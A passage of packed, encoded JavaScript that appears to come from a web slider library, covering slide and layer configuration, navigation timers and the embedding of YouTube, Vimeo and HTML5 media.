"),t=1J.5N(1q(e[0])/i*1v)+"%"),t}C.3p={2o:t,6g:!1,23:k.23?k.23:"0",2h:k.2h?k.2h:"0",1f:1J.7u(i),1h:1J.7u(a),9A:O,9B:L,55:o,56:n,pb:k.1f,pc:k.1h,1R:w,7k:l,7m:d,7l:u,7n:p,4f:c,5M:h,7p:f,7s:g,7r:v,7t:y,42:z(e.1g("pd"))+" "+z(e.1g("pe"))+" "+z(e.1g("pf"))+" "+z(e.1g("pg")),6P:2Y(e.1g("ph-pi")),cm:e.1g("i5-1h"),cn:e.1g("pj-pk"),4i:e.1g("4i"),80:1q(e.1g("z-1O"))||"2A",1C:m,3n:e.1g("2r-4i"),pl:e.1y("1a-ls")||"",ev:e.1y("26")||""},k.80="2A",C.2a={23:k.23?k.23:"0",2h:k.2h?k.2h:"0",1f:i,1h:a}},2H:19(e,t,i){t=t||e.1a("6N");1d a=e.1a(ie.1s.1n.1Z);e.1a("ls");if(a.is.9i=!e.is("3N")&&!a.is.9h,(a.4Z=e).1a("ls"))2p(1d s=ie.1s.2B.99,r=e.1a("ls").1N(";"),o=e.1a("ls").3T().1N(";"),n=0;n<o.1w;n++)if(se.4n(o[n])){1d l=o[n].1m(":"),d=[o[n].8w(0,l),o[n].8w(l+1)],u=3r,p=3r,c=3r,h=3r,m=3r;if(""!==(u=se.4n(d[0])))if(2f 0!==s[u=u.3l("1N","5g")]){if(p=s[u][0],m="7a"===u?se.4n(r[n].8w(l+1)):ie.1G.3c.2H(se.4n(d[1])),d[1]&&-1!==d[1].1m("2X")&&(u.4c(/(5g)/)||(m=ie.1G.3c.ew(m,p)),a.5h.9C||(a.5h.9C=!0)),"4L"==2C m&&p.4c(/(1S|i6|i7|4o)/i)&&(m/=3K),u.4c(/(i8)(.+)/))2O(m){1i!0:m=0;1u;1i!1:m=1}2f 0!==(h=s[u][1])?""!==m?"5W"==2C m?u.4c(/(5g)/)?h.4c(/(pm)/i)?a[h][p]=m:a[h].6I[p]=m:(c=ie.1G.3c.2H(se.4n(m[0])),ie.2i&&ie.1P.1H("2T","8z.pn",[u,m,c]),"4L"==2C c&&p.4c(/(1S|i6|i7|4o)/i)&&(c/=3K),a[h][p]=c):u.4c(/(5g)/)&&-1!==m.dr().1m("2X")?a[h].2X[p]=m:a[h][p]=m:ie.2i&&ie.1P.1H("2T","8z.po",u):a[p][u]=m}2M"2o"===u?(a.3p.2o=d[1],a.3p.6g=!0):ie.2i&&ie.1P.1H("2T","8z.pp",u)}if(ie.54.i9&&(a.in.24=!0,a.2c.24=!1,a.2F.24=!1,a.2c.1M=3r,a.2F.1M=3r),a.in.24&&(a.av.2u=a.e5.2u=a.e6.2u=ie.1G.3c.57(a.in.2u)),2f 0!==a.6d.42&&(a.aw.42=a.3p.42),2f 0!==a.6e.42&&(a.ay.42=a.3p.42),a.9a.3n&&(a.c2.3n=a.3p.3n),a.9c.3n&&(a.c3.3n=a.3p.3n),a.9a.4i&&(a.c2.4i=a.3p.4i),a.9c.4i&&(a.c3.4i=a.3p.4i),2f 0!==a.6d.1f&&(a.aw.1f=a.3p.1f),2f 0!==a.6e.1f&&(a.ay.1f=a.3p.1f),2f 0!==a.6d.1h&&(a.aw.1h=a.3p.1h),2f 0!==a.6e.1h&&(a.ay.1h=a.3p.1h),2f 0!==a.1U.bO&&0!==a.1U.bO&&(a.1U.2S="7d + "+a.1U.bO),-1!==a.1U.2S.1m("at")&&"at"!==a.1U.2S&&(a.1U.2S="at"),a.1U.24&&(a.ax.2u=a.c4.2u=a.c5.2u=ie.1G.3c.57(a.1U.2u)),se.67(a.1D.2Z)&&(0<a.1D.2Z||-1===a.1D.2Z)&&!1!==a.1D.24?(a.1D.24=!0,a.c7.2u=a.ec.2u=ie.1G.3c.57(a.1D.2u),-1!==a.1D.2Z?a.1D.7U?a.1D.5u=2*a.1D.2Z-1:a.1D.5u=a.1D.2Z-1:a.1D.5u=-1):a.1D.24=!1,(!se.4M(a.4E)||a.4Y.x||a.4Y.y||a.4Y.42||a.4Y.1C)&&!1!==a.1A.24?(a.1A.24=!0,a.1A.6G||(a.1A.6G=a.1A.62),a.1A.62=ie.1G.3c.57(a.1A.62),a.1A.6G=ie.1G.3c.57(a.1A.6G,!0),a.1A.an||(a.1A.an=a.1A.7c),ae.3o.1z(e[0],{2w:!1,1g:{2E:a.4Y.2E}})):a.1A.24=!1,a.1t.6f&&se.67(a.1t.6f)&&0!==a.1t.6f&&!1!==a.1t.24?a.1t.24=!0:a.1t.24=!1,a.is.63){1d f={3e:1,2l:0};if(ie.1j[t].2D.6D&&(a.2D=ie.1j[t].2D),a.2D.6D){2O(a.2D.3Y={},a.2D.to={},a.2D.6D){1i"1U":a.2D.3Y.3e=a.2D.3e||1,a.2D.3Y.2l=a.2D.2l||0,a.2D.to=f;1u;1i"in":a.2D.3Y=f,a.2D.to.3e=a.2D.3e||1,a.2D.to.2l=a.2D.2l||0}2q a.2D.3e,2q a.2D.2l}2M a.2D.3Y=f,a.2D.to=f;se.4M(ie.1j[t].1C)||(ie.1j[t].1C.3Y&&(a.1C.3j.c0=ie.1b.1k.58.3c(ie.1j[t].1C.3Y)),ie.1j[t].1C.to&&(a.1C.3j.c1=ie.1b.1k.58.3c(ie.1j[t].1C.to)))}if(a.2c.1M&&-1===ie.1s.2B.dY.1m(a.2c.1M)&&(ie.2i&&ie.1P.1H("2T","8z.pq",[e[0].aq,a.2c.1M]),2q a.2c.1M,2q a.2c.ns,a.2c.24=!1),a.2F.1M&&-1===ie.1s.2B.dY.1m(a.2F.1M)&&(ie.2i&&ie.1P.1H("2T","8z.pr",[e[0].aq,a.2F.1M]),2q a.2F.1M,2q a.2F.ns,a.2F.24=!1),a.2c.1M||a.2F.1M){1d g=0;if(a.is.9i?(a.2c.1M&&(a.2c.24=!0,a.9b.2u=ie.1G.3c.57(a.9b.2u),a.2c.1N=a.2c.1M.1N("1e")[0],e.41().1w&&ie.2i&&(g=1)),a.2F.1M&&(a.2F.24=!0,a.3I.2u=ie.1G.3c.57(a.3I.2u)),a.2F.24&&a.2F.1M.1N("1e")[0]!==a.2c.1N&&(a.2c.1N+=", "+a.2F.1M.1N("1e")[0],e.41().1w&&ie.2i&&(g=1)),-1!==a.2c.1N.1m("ps")&&-1===a.2c.1N.1m("ex")&&(a.2c.1N+=", ex"),-1!==a.2c.1N.1m("ex")&&-1===a.2c.1N.1m("ia")&&(a.2c.1N+=", ia")):(2q a.2c.1M,2q a.2F.1M,2q a.2c.ns,2q a.2F.ns,ie.2i&&(g=2)),ie.2i&&0!==g&&t&&!i)2O(g){1i 1:ie.1P.1H("2T","8z.pt",[e.co("ib"),t]);1u;1i 2:ie.1P.1H("2T","8z.pu",[t,e.co("ib")])}}if((a.3p.2o||a.ak.2o||a.7T.2o||a.am.2o)&&(a.2o.24=!0),a.in.24&&a.5f.3e&&(2q a.5f.4K,2q a.5f.4X),a.1U.24&&a.4C.3e&&(2q a.4C.4K,2q a.4C.4X),a.6d.1C&&(a.1C.3j.in=ie.1b.1k.58.3c(a.6d.1C)),a.1C.3j.26=ie.1b.1k.58.3c(a.3p.1C),a.6e.1C&&(a.1C.3j.1U=ie.1b.1k.58.3c(a.6e.1C)),a.6F.1C&&(a.1C.3j.1D=ie.1b.1k.58.3c(a.6F.1C)),a.4Y.1C&&(a.1C.3j.1A=ie.1b.1k.58.3c(a.4Y.1C)),a.in.24||(a.in.1S=0),a.2c.24||(a.2c.1S=0),a.1D.24||(a.1D.1S=0),a.2F.24||(a.2F.1S=0),a.1U.24||(a.1U.1S=0),e.1y("1a-ls-ey",t),2f 0!==a.3h.3C&&"3y"!==a.3h.3C){1d v=1q(a.3h.3C);0!==v&&"pv"!==a.3h.3C?(e.1y("1a-ls-ic",v),a.3h.9j=v):a.3h.9j=0,a.is.3C=!0,e.1y("1a-ls-3C","1")}2M e.1y("1a-ls-ic",t);a.is.9h&&e.41("43, 6K").1w&&ie.1l.4Q.ig(e.41("43, 6K").eq(0)),a.is.2x&&a.4h.7a&&e.1I(".ls-bg-43-7a").1g({ih:"6n("+a.4h.7a+")"}),a.4h.8p&&(a.4h.8p=2Y(a.4h.8p)),a.4h.8q&&(a.4h.8q=2Y(a.4h.8q))},4r:19(e,t){e.66("1a-ls-aF-in 1a-ls-2I 1a-ls-aF-1U 1a-ls-47"),e.1y("1a-ls-"+t,"")}},2V:19(e){1d t=18.$5J;if(e){1d i="in",a="",s="",r=\':48(".ls-bg")\',o=\':48(".ls-bg-43")\';-1==(e=e.3T()).1m("cp")&&-1==e.1m("ai")||(o="",e=e.3l("cp","").3l("ai","")),-1!=e.1m("43")&&(s+=", > 43",e=e.3l("43","")),-1!=e.1m("6K")&&(s+=", > 6K",e=e.3l("6K","")),-1!=e.1m("4Q")&&(s+=", > 43, > 6K",e=e.3l("4Q","")),-1!=e.1m("3t")&&(s+=\', > 46[1Y*="3t-cq.5z"], > 46[1Y*="3t.5z"], > 46[1Y*="cr.be"], > 46[1a-1Y*="3t-cq.5z"], > 46[1a-1Y*="3t.5z"], > 46[1a-1Y*="cr.be"]\',e=e.3l("3t","")),-1!=e.1m("3q")&&(s+=\', > 46[1Y*="2W.3q"], > 46[1a-1Y*="2W.3q"]\',e=e.3l("3q","")),","==s.ii(0)&&(s=s.8w(2,s.1w)),-1!=e.1m("1U")&&(i="1U"),-1==e.1m("3N")&&-1==e.1m("5j")||(a="3N"),-1==e.1m("bg")&&-1==e.1m("2r")&&-1==e.1m("cs")||(r=""),t=-1!=e.1m("2z")?t.1C(a+"[1a-ls-1T"+i+\'="\'+ie.1j.2z.1O+\'"]\'+r+o):-1!=e.1m("1V")?t.1C(a+"[1a-ls-1T"+i+\'="\'+ie.1j.1V.1O+\'"]\'+r+o):t.1C(a+r+o),-1!=e.1m("aG")&&(t=t.1C(".ls-bg, .ls-bg-43, :47"),e=e.3l("aG","")),-1!=e.1m("2I")&&(t=t.1C(":52:48(.ls-bg, .ls-bg-43)"),e=e.3l("2I","")),-1!=e.1m("8A")&&(t=t.1C(\':48([1a-ls-3C="1"])\'),e=e.3l("8A","")),-1!=e.1m("3C")&&(t=t.1C(\'[1a-ls-3C="1"]\'),e=e.3l("3C","")),-1!=e.1m("cs")&&(t=t.1C(".ls-bg"),e=e.3l("cs","")),""!==s&&(t=t.1I(s))}1W t},9C:{1a:19(e,t,i){1d a,s,r;2O(e ij aH||(e=se(e)),i&&e.1y("1a-ls",i).1a("ls",i),a=(s=e.1a(ie.1s.1n.1Z)).is.bR,r=s.3p,t){4N:1i"1b":s.3h.7v=!1,ie.1k.1z.2H(e,a,!0);1u;1i"5J":e.1a(ie.1s.1n.1Z,4d ie.1s.2B.2K(e,a)),(s=e.1a(ie.1s.1n.1Z)).3p=r,ie.1k.1z.2H(e,a,!0),ie.1k.1z.3k(e,s,a)}}},5L:19(h,e){if(!ie.1j[h].9D&&"ik"!==ie.1j[h].9D){ie.1j[h].9D="ik";1d t=e?25:0,i=ie.1j[h].$1k,m=i.1w;i.3a(19(p,c){ie.2L["1T-"+h+"-2B-"+p]=5A(19(){2q ie.2L["1T-"+h+"-2B-"+p];1d e,t=se(c),i=t,a="",s=!1,r="";t.4x("ls-3V-6Q")&&(r+=" ls-3V-on-6Q"),t.4x("ls-3V-6R")&&(r+=" ls-3V-on-6R"),t.4x("ls-3V-cu")&&(r+=" ls-3V-on-cu"),t.3S("ls-3V-6Q ls-3V-6R ls-3V-cu"),i.is("a")&&1===i.41().1w&&(s=!0,t=i.1I(".ls-2B"));1d o=t.1a(ie.1s.1n.1Z);if(!o)1W!0;if(e=ie.1c.$6h,o.is.2x?e=ie.1c.$il:o.is.63&&(e=ie.1c.$cv),t.1a("ck")||ie.1k.1z.cj(t,h),o.2c.1N){1d n=4d ae.pw(t[0],{1N:o.2c.1N});o.2c.1M&&(o.2c.ns=n[o.2c.1M.1N("1e")[0]]),o.2F.1M&&(o.2F.ns=n[o.2F.1M.1N("1e")[0]])}a=o.is.63||o.is.2x?\'<1K 2v="ls-1X ls-bg-et"><1K 2v="ls-1X ls-bg-5L"></1K></1K>\':(o.2o.24&&(a=\'<1K 2v="ls-1X ls-2o"></1K>\'),o.1D.24&&(a=\'<1K 2v="ls-1X ls-1D">\'+a+"</1K>"),\'<1K 2v="ls-1X ls-in-1U">\'+a+"</1K>"),o.1t.24&&(a=\'<1K 2v="ls-1X ls-1t">\'+a+"</1K>"),ie.54.aE&&(a=\'<1K 2v="ls-1X ls-z">\'+a+"</1K>"),""!==a?t.2j(e).5L(a):t.2j(e),!0===s&&i.29("ls-2B-4U").2j(t.5K());1d l={},d=t.1g("ez-eA-eB");d&&"5b"!==d&&(l["ez-eA-eB"]=d,t.1g("ez-eA-eB","5b")),o.3p.eC=1;1d u=1q(o.3p.80);o.is.2x||o.is.63?l={80:o.3p.eC}:(u=u||p+py,l.80=u,o.3p.eC=u),o.4h.hr&&(l.pz="3y"),ie.54.aE&&(l.3P="im("+pA*u+"px )"),ie.1k.1z.3k(t,o,h),o.2e.$84.1g(l).29(r),o.is.63&&o.2e.$9w.1g({3n:ie.1j[h].1a.3n}),ie.1k.$5J=ie.1k.$5J.1H(t),ie.1j[h].$1k=ie.1j[h].$1k.48(i),p===m-1&&(1e.41(".ls-1T").eq(h-1).cw(),ie.1j[h].9D=!0)},t*(p+1))})}}},ie.1x={2y:"1V",pB:0,9E:!0,aI:!1,49:{5b:[],cx:[]},2k:{6o:!0,4s:!1,7w:!1,aJ:!1,aK:!1},5h:{6S:!1,3g:!1,22:!1},5B:19(){1W 18.2k.4s||18.2k.7w||18.2k.aJ},1n:19(){1==ie.1j.2Z&&(ie.o.93=!1,ie.o.dE=!1,ie.o.ac=!1,ie.o.bF=!1,ie.o.5Y=-1,ie.o.io=!1,ie.o.97=!0,ie.o.4v=1,ie.o.6C="cy"),ie.o.93&&1!=ie.1j.2Z||ie.1G.3f(18,{6o:!1,4s:!0}),18.1z.5F(),18.1z.ip()},1z:{5F:19(){ie.o.5F=!0===ie.o.5F?ie.1s.1n.2K.5F:ie.o.5F,!1!==ie.o.5F&&1e.on("6p."+z,19(){ie.1c.2k.7x||(ie.1G.3f(ie.1x,{aJ:!0}),"dB"!==ie.o.5F&&ie.1b.1k.1B.4y())}).on("5O."+z,19(){1d e=1;ie.1b.1Q&&ie.1b.1Q.1S()>ie.1b.1k.1B.4G&&(e=ie.1b.1k.1B.4G/ie.1b.1Q.1S()),ie.1G.3f(ie.1x,{aJ:!1}),se("3R").4x("ls-aL")||"dB"===ie.o.5F||ie.o.aa&&ie.1x.5B()||ie.1b.1k.1B.8B(),ie.1b.1Q&&ie.1b.1k.1B.2k.85&&ie.1b.1Q.3D()<e&&ie.1G.3f(ie.1b.1k.1B,{85:!1}),ie.1x.3g()})},ip:19(){2p(1d e=0;e<ie.1j.2Z;e++)ie.1x.49.5b[e]=e+1;ie.1x.49.cx=ie.1G.eD(se.pC([],ie.1x.49.5b))},hS:19(){1d e=ie.o.8j?"cx":"5b",t=ie.1x.49[e],i=ie.1x.49[e].1w,a=t.1m(ie.1j.3s.1O);ie.1x.49.9F=[];2p(1d s=a;s<i;s++)ie.1x.49.9F.5i(t[s]);2p(1d r=0;r<a;r++)ie.1x.49.9F.5i(t[r])},aM:19(e){2O(e){1i"2G":ie.o.ab&&(ie.1x.2y="2G"),ie.1x.6i(ie.1x.2V.aB("2G"),!0);1u;1i"1V":ie.1x.2y="1V",ie.1x.6i(ie.1x.2V.aB("1V"),!0)}}},2V:{49:19(){1d e="5b";1W ie.o.5t?e="9F":ie.o.8j&&(e="cx"),e},aB:19(e){1d t=ie.1x.49[18.49()],i=t.1m(ie.1j.2z.1O);2O(e){1i"2G":1W 0===i?t[t.1w-1]:t[i-1];1i"1V":1W i===t.1w-1?t[0]:t[i+1];4N:1W t[e]}},eE:19(e){1W ie.1x.49[18.49()].1m(e)}},5Y:{1z:19(){0<ie.o.5Y&&(ie.1x.cz=1,ie.1x.eF=ie.1x.2V.eE(ie.1j.3s.1O))},6q:19(e){if(ie.1x.2V.eE(e)===ie.1x.eF)1W++ie.1x.cz===ie.o.5Y+1}},3g:19(e){!18.5B()&&ie.1b.1Q&&ie.1b.1k.1B.2k.85&&18.6i(ie.1j.1V.1O)},22:19(){ie.1G.3f(18,{6o:!1,4s:!0})},6i:19(e,t,i){if(!2U.3R.8v(W))1W!1;if(ie.1j.2z.1O===e)1W!1;if(!18.9E&&ie.2J.4g("iq")){1d a=1e.4t("iq",ie.2J.4A());if(!1===a)1W;se.67(a)&&(e=1q(a))}e>ie.1j.2Z||e<1?ie.2i&&(ie.1P.1H("9G","1x"),ie.1P.1H("2T","1x.pD",[e,ie.1j.2Z]),ie.1P.9t()):ie.1c.8C()||ie.1x.2k.7w&&!t?!ie.1c.2k.aN&&ie.1c.2k.8D&&ie.1b.3M&&(ie.1x.5h.6S=!0,ie.1b.3M.3D(1),ie.1b.5m&&ie.1b.5m.3D(1)):(ie.1G.3f(ie.1b.1k.1B,{85:!1}),ie.1x.5h.6S=!1,ie.2i&&ie.1P.1H("9G","1x"),t?("2G"===ie.2s.2y&&ie.o.ab&&(ie.1x.2y="2G"),ie.2i&&(ie.1P.1H("5P","1x.pE",!1),ie.o.ab&&ie.1P.1H("5P","1x.pF",ie.1x.2y))):ie.2s.2y=ie.1x.2y,ie.1b.2m.3u(),ie.1E.1l.eG(),ie.1j.1z.hR(e),ie.2i&&(ie.1P.1H("5P","1x.6S",[ie.1j.2z.1O,ie.1j.1V.1O,ie.1x.2y,ie.2s.2y]),ie.1P.9t()),ie.1G.3f(18,{7w:!1}),ie.1G.3f(ie.1c,{9v:!0}),ie.6r.eH(ie.1j.1V.1O,19(){ie.1b.3g()}))},pG:19(){ie.2s.22(),se.3a(ie.2L,19(e,t){86(ie.2L[e])}),ie.1b.2m.22(),ie.1b.1Q.22(),ie.1G.3f(ie.1b.1k.1B,{aO:!0,6o:!1}),1e.1I("*").22(!0,!1).pH()},ir:19(){1e.1I("*").22(),ie.2s.6S(ie.1j.2z.1O,ie.1x.2y)}},ie.1l={2H:{$6O:se(),9H:0,cA:0,8E:!1},1n:19(){ie.1G.3f(ie.1c,{eI:!1,eJ:!1}),ie.1l.2H.cB=!0,ie.1l.3t.1n(),ie.1l.3q.1n(),ie.1l.4Q.1n()},2V:19(e){1d t,i=ie.1l.2H.$6O;1W e&&(-1!==(e=e.3T()).1m("aP")&&(i=i.48(".ls-bg-43")),-1!==e.1m("2I")&&(i=i.1C("[1a-ls-2I], [1a-ls-aF-in]")),-1!==e.1m("8A")&&(i=i.48("[1a-ls-3C]")),t=i.1I("43, 6K, 46"),-1!==e.1m("eK")?t=t.1C("[1a-ls-48-5n]"):-1!==e.1m("5n")&&(t=t.1C("[1a-ls-5n]")),-1!==e.1m("pI")&&(t=t.1C("[1a-ls-9I-to-3B]")),-1!==e.1m("pJ")&&(t=t.1C("[1a-ls-3x-by-54]"))),t},1z:{2x:19(e,t){if(0===e.41(".ls-6T").1w){1d i=se("<1K>").29("ls-6T").2j(e);t.21.5e&&se("<1K>").2j(i).29("ls-eL").1y({26:"2r-5j: 6n("+t.21.5e+")"})}},cC:19(e,t){1W t.21.5e||!1},4r:19(e,t){e.66("1a-ls-5n 1a-ls-48-5n"),e.1y("1a-ls-"+t,""),ie.1l.1G.it()},cD:19(e,t,i){1d a=se("<1K>").29("ls-6T").2j(e);!("4V"in i.21)&&ie.o.dI||i.21.4V?e.29("ls-4V"):se("<1K>").2j(a).29("ls-pK"),t.is("46")&&i.1r.5e&&se("<1K>").2j(a).29("ls-eL").1y({26:"2r-5j: 6n("+i.1r.5e+")"}),t.is("43, 6K")&&i.1r.5e&&se("<1K>").2j(a).29("ls-eL").1y({26:"2r-5j: 6n("+i.1r.5e+")"})},2H:19(e,t,i){2O(i.is.9h=!0,i.1r.1M){1i"3t":i.is.2x?(i.1r.2K=se.4l(!0,{1D:1,eM:i.1r.eN,5s:0,4V:0,7b:!1,iu:1,2t:!1},ie.1l[i.1r.1M].1s,i.1r.9J),ie.1l.1z.2x(e,i)):(i.1r.2K=se.4l(!0,{},ie.1l[i.1r.1M].1s,i.1r.9J,{4V:0}),ie.1l.1z.cD(e,t,i));1u;1i"3q":i.is.2x?(i.1r.2K=se.4l(!0,{1D:1,eO:0,eP:0,eQ:0,pL:0},ie.1l[i.1r.1M].1s,i.1r.9J),ie.1l.1z.2x(e,i)):(i.1r.2K=se.4l(!0,{},ie.1l[i.1r.1M].1s,i.1r.9J,{4V:0}),ie.1l.1z.cD(e,t,i));1u;1i"4Q":t.1y("4V")&&(t.66("4V"),e.1y("1a-ls",e.1y("1a-ls")+" 4V: ei;")),i.is.2x&&(t.66("5s"),t[0].3x=!0,t.1y("1D","")),"5s"in i.21&&(i.21.5s?(t.1y("5s",""),t.66("pM")):t.66("5s")),"3Q"in i.21&&(i.21.3Q<0?i.21.3Q=0:1v<i.21.3Q&&(i.21.3Q=1v),t[0].3Q=i.21.3Q/1v),"3x"in i.21&&(i.21.3x?t[0].3x=!0:t[0].3x=!1),"1D"in i.21&&(i.21.1D?t.1y("1D",""):t.66("1D")),i.is.2x?ie.1l.1z.2x(e,i):ie.1l.1z.cD(e,t,i)}},2t:19(e,t){2O(t){1i"5o":e.5Q(ie.1b.1l.1s.5Q);1u;1i"3V":e.4o(ie.1b.1l.1s.4o).68(ie.1b.1l.1s.68)}}},5R:{3g:19(e,t,i){if(ie.2J.4g("iv")&&!i.1r.aQ&&ie.1l.1G.cE(e,i)){1d a=ie.2J.4A();a.5G.5k=e[0],1e.4t("iv",a),i.1r.aQ=!0}},22:19(e,t,i){if(ie.2J.4g("iw")&&i.1r.aQ){1d a=ie.2J.4A();a.5G.5k=e[0],1e.4t("iw",a),i.1r.aQ=!1}}},3B:{1z:19(e,t,i){("3t"!==t&&"3q"!==t||ie.1l.2H.cB)&&ie.1E.1l.ix(),e.1y("1a-ls-9I-to-3B",""),i&&e.1y("1a-ls-3x-by-54","")},es:19(){1d e=1e.1I("[1a-ls-9I-to-3B]");(ie.o.8k?e:e.1C("[1a-ls-5n], [1a-ls-3x-by-54]")).3a(19(){ie.1l.3B.aR(se(18))}),ie.1E.1l.eG(),ie.1l.2H.8E=!0},aR:19(e){1d t,i=e.2N(".ls-2B").1a(ie.1s.1n.1Z),a=!1;2O(i.1r.1M){1i"3t":ie.1l.2H.cB&&(a=!0,i.1r.2W.pN());1u;1i"3q":ie.1l.2H.cB&&(a=!0,t=i.21.3Q?i.21.3Q/1v:1,i.1r.2W.8F(t));1u;1i"4Q":a=!0,e[0].3x=!1}a&&e.66("1a-ls-3x-by-54 1a-ls-9I-to-3B")}},1G:{cE:19(e,t){1d i=e.2N(".ls-2B");1W!!(ie.1j.2z.1O===1q(i.1y("1a-ls-ey"))||t.is.2x&&ie.1j.1V.1O===1q(i.1y("1a-ls-ey"))||i.1y("1a-ls-3C")&&2f 0!==i.1y("1a-ls-2I"))},ep:19(){1d e;ie.1l.2V("aP,2I").3a(19(){if((e=se(18).2N(".ls-2B").1a(ie.1s.1n.1Z)).1r.aQ)2O(e.1r.1M){1i"3t":e.1r.2W.eR();1u;1i"3q":e.1r.2W.2Q();1u;1i"4Q":e.1r.$1l[0].2Q()}2M se(18).5K().1I(".ls-6T").5p("9K")})},er:19(){1d e;ie.1l.2V("aP,2I,5n").3a(19(){2O((e=se(18).2N(".ls-2B").1a(ie.1s.1n.1Z)).1r.1M){1i"3t":e.1r.2W.iy();1u;1i"3q":e.1r.2W.4y();1u;1i"4Q":18.4y()}})},eS:19(e){1d a={},t=e.1N("?")[1];1W t&&t.1N("#")[0].3l(/([^=&]+)=([^&]*)/g,19(e,t,i){a[cF(t)]=se.67(cF(i))?1q(cF(i)):cF(i)}),a},cG:19(e,t){!t.is.3C&&ie.o.97&&(ie.1G.3f(ie.1x,{7w:!0}),"2A"==ie.o.97&&ie.1l.2H.9H++)},it:19(){1d e=ie.1l.2H.9H,t=ie.1l.2V("aP,2I,8A,eK"),i=ie.1l.2V("aP,2I,8A,eK").1w;i===e&&0<i&&ie.1x.2k.7w&&ie.o.97&&!ie.2L.aS&&ie.1x.2k.6o?ie.2L.aS=5A(19(){ie.1x.2k.6o?t.3a(19(){ie.1l.1G.aT(se(18),se(18).2N(".ls-2B"),se(18).2N(".ls-2B").1a(ie.1s.1n.1Z))}):ie.1x.2k.7w=!1},pO):ie.2L.aS&&(86(ie.2L.aS),2q ie.2L.aS)},eT:19(e){1d t=e.1a(ie.1s.1n.1Z);t.is.9h&&(ie.1o.6s&&(1e.4x("ls-1o-is-6Q")&&t.2e.$84.4x("ls-3V-on-6Q")||1e.4x("ls-1o-is-6R")&&t.2e.$84.4x("ls-3V-on-6R"))||("4V"in t.21||!ie.o.dI)&&!t.21.4V||e.1I(".ls-6T").5p("9K"))},22:19(a){a=2f 0===a||a;ie.1k.2V("2z,1U,3t").3a(19(){1d e=se(18),t=e.2N(".ls-2B"),i=t.1a(ie.1s.1n.1Z);ie.1l.3t.22(t,e,i,a)}),ie.1k.2V("2z,1U,3q").3a(19(){1d e=se(18),t=e.2N(".ls-2B"),i=t.1a(ie.1s.1n.1Z);ie.1l.3q.22(t,e,i,a)}),ie.1k.2V("2z,1U,4Q").3a(19(){1d e=se(18),t=e.2N(".ls-2B"),i=t.1a(ie.1s.1n.1Z);ie.1l.4Q.22(t,e,i,a)}),ie.1l.2H.9H=0,ie.1l.2H.cA=0},aT:19(e,t,i){"2A"!=ie.o.97||i.is.2x||(i.is.3C||ie.1l.2H.cA++,ie.1l.2H.cA==ie.1l.2H.9H&&0!==ie.1l.2H.9H&&(ie.1G.3f(ie.1x,{7w:!1}),ie.1x.pP=1,ie.1x.3g())),ie.1l.1z.4r(e,"48-5n"),ie.1l.5R.22(e,t,i)},cH:19(e){ie.1b.1Q.6t(3r,e.2N(".ls-in-1U")[0])}},3t:{1s:{4V:0,eU:1,iz:"iA",4Q:1,pQ:1,87:3,eV:0},1n:19(){1d g=0;18.$9L=ie.1c.$7g.1I(\'46[1Y*="3t-cq.5z"], 46[1Y*="3t.5z"], 46[1Y*="cr.be"], 46[1a-1Y*="3t-cq.5z"], 46[1a-1Y*="3t.5z"], 46[1a-1Y*="cr.be"]\').3a(19(){1d e=se(18).1y({id:"ls-3t-"+ ++g,9I:"iB; 4V; iC-1l; iD; aA-in-aA; 4R",iE:""}),t=e.2N(".ls-2B");t.1a("ck")||ie.1k.1z.cj(t);1d i=t.1a(ie.1s.1n.1Z),a=e.1y("1Y")||e.1y("1a-1Y"),s=ie.1l.1G.eS(a),r=(a=a.1N("?")[0].1N("//")[1]).1N("/"),o=r[r.1w-1],n=ie.1l.1z.cC(t,i);if(i.1r={1M:"3t",$1l:e,aU:a,eN:o,9J:s},n)i.1r.5e=n,ie.1l.1z.2H(t,e,i);2M{1d l=["4N.98","pR.98","pS.98","pT.98","gW.98"],d="7y://3N.3t.5z/pU/"+a.1N("pV/")[1].1N("?")[0]+"/",u=d+ie.o.gV,p=0,c=0,h=19(){18.1f>p&&(p=18.1f,u=18.1Y),f()},m=19(){f()},f=19(){(c+=1)===l.1w&&(i.1r.5e=u,ie.1l.1z.2H(t,e,i))};l.pW(19(e){1d t=4d eW;t.7z("5v",m,!1),t.7z("4z",h,!1),t.1Y=d+e})}}),18.$9L.1w&&(ie.1l.2H.$6O=ie.1l.2H.$6O.1H(18.$9L.2N(".ls-2B")),ie.2L.eX=1J.3U(9M.9N()/3K),1p.cI||se("<9O>").1y({1Y:"7y://pX.3t.5z/pY",1M:"5g/iF"}).2j("aV"),1p.pZ=19(){1p.2P.8G.cJ=!0},ie.4H.eY=aW(19(){1p.cI&&1===1p.cI.eZ||1p.2P.8G.cJ||3<1J.3U(9M.9N()/3K)-ie.2L.eX?(aX(ie.4H.eY),2q ie.4H.eY,2q ie.2L.eX,ie.1l.3t.$9L.2N(".ls-2B").3a(19(){1d e=se(18),t=e.1a(ie.1s.1n.1Z);e.on("9K."+z+" 5l."+z,".ls-6T",19(){ie.1l.1z.2t(se(18),"3V"),ie.1l.1G.cG(e,t),ie.1l.1G.cH(e),ie.1l.3t.2Q(e,t.1r.$1l,t,t.1r.aU)}).on("cK."+z,19(){ie.1l.3t.2Q(e,t.1r.$1l,t,t.1r.aU),ie.1k.1z.4r(e,"2I")}).on("aY."+z,19(){ie.1l.3t.22(e,t.1r.$1l,t,!0),ie.1k.1z.4r(e,"47")}).on("f0."+z,19(){ie.1l.3t.9P(e,t.1r.$1l,t,t.1r.aU,!0)})}),ie.1G.3f(ie.1c,{eI:!1})):ie.1G.3f(ie.1c,{eI:!0})},25))},9P:19(t,i,a,s,r){a.1r.aZ="iG","5s"in a.21&&(a.1r.2K.5s=a.21.5s?1:0),"1D"in a.21&&(a.1r.2K.1D=a.21.1D?1:0),"7b"in a.21&&(a.1r.2K.7b=a.21.7b?1:0),a.1r.2K.1D?a.1r.2K.eM=a.1r.eN:2q a.1r.2K.eM,0===a.1r.2K.7b&&(a.1r.2K.iu=1),i.1y("1Y","7y://"+s+"?"+aH.iH(a.1r.2K)).4z(19(){a.1r.2W=4d cI.iI(i[0],{5R:{q0:19(e){a.1r.aZ="9Q",a.21.3Q&&a.1r.2W.8F(a.21.3Q),r&&!a.1r.cL||(ie.1l.3t.2Q(t,i,a,s),a.1r.cL=!1)},q1:19(e){2O(e.1a){1i 0:a.1r.2K.1D&&1===a.1r.2K.1D||ie.1l.1G.aT(i,t,a);1u;1i 1:ie.1l.5R.3g(i,t,a),a.1r.f1=9M.9N();1u;1i 2:1i-1:a.1r.f2&&0!==a.1r.f3&&1!==a.1r.f3||a.1r.f1&&(9M.9N(),a.1r.f1)}2O(e.1a){1i 